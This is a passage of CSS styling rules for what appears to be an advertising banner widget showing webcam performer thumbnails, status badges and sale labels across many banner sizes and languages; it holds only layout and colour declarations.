  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb 